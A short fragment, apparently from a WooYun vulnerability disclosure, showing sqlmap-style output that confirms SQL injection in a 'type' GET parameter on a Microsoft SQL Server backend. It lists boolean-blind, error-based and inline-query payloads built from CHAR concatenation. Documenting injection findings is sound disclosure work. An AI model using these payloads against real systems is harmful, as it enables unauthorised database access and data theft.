 ---
Parameter: type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1 AND 3861=3861
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: type=1 AND 6883=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(106)+C
HAR(98)+CHAR(113)+(SELECT (CASE WHEN (6883=6883) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(113)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: type=(SELECT CHAR(113)+CHAR(106)+CHAR(106)+CHAR(98)+CHAR(113)+(SELE
CT (CASE WHEN (7484=7484) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+
CHAR(118)+CHAR(113)+CHAR(113))
---
www.wooyun.org